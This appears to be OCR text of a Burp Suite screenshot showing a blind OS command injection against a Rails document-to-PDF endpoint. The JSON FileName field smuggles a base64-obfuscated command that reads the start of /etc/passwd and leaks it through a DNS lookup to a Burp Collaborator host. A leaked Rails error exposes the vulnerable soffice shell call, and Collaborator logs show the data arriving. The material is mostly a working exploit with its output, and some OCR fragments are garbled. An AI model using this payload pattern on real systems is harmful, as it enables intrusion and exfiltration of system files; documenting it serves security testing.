 Request
Pretty Raw Hex \n
1 POST /convertdoctopdf HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Length: 214
14 Content-Type: application/json;charset=UTF-8
15
16 {
17 "SessionId":"1",
18 "AttachmentId":"1",
19 "FileName":
"\" && getent hosts $(`echo aGVhZCAtYyA0IC9ldGMvcGFzc3dkCg== | base64 -d`).9blrzz2yqaikw8t47xdlfgsa91fr3g.
#\"",
20 "Url":"https://www.google.com"
21 }
Response
Pretty Raw Hex Render \n
Errno::ENOENT in
ConvertsController#convertdoctopdf
No such file or directory @ rb_sysopen -
/PDFConversion/public/file_conversion/" && getent hosts
$(`echo aGVhZCAtYyA0IC9ldGMvcGFzc3dkCg== | base64
-d`).9blrzz2yqaikw8t47xdlfgsa91fr3g.
#"1646582206.pdf
Extracted source (around line #130):
128 File.open("#{Rails.root}/public/#{fileName+'.docx'}", 'wb') { |f| f.write(
129 %x(/usr/bin/soffice --headless --convert-to pdf --outdir "#{Rails.root}/pu
130 outputfileBase64 = Base64.encode64(open("#{Rails.root}/public/file_convers
131 File.delete("#{Rails.root}/public/file_conversion/#{fileName+'.pdf'}") if
+'.docx'}") if File.exist?("#{R
us: :created, location: "Done"
doctopdf'
C9ldGMvcGFzc3dkCg== | base64
",
0IC9ldGMvcGFzc3dkCg== |
.fr #\"",
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2022-Mar-06 15:56:46 UTC DNS 9blrzz2yqaikw8t47xdlfgsa91fr3g
2 2022-Mar-06 15:56:46 UTC DNS 9blrzz2yqaikw8t47xdlfgsa91fr3g
3 2022-Mar-06 15:56:46 UTC DNS 9blrzz2yqaikw8t47xdlfgsa91fr3g
4 2022-Mar-06 15:56:46 UTC DNS 9blrzz2yqaikw8t47xdlfgsa91fr3g
5 2022-Mar-06 16:04:34 UTC DNS 9blrzz2yqaikw8t47xdlfgsa91fr3g
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name root.9blrzz2yqaikw8t47xdlfgsa91fr3g.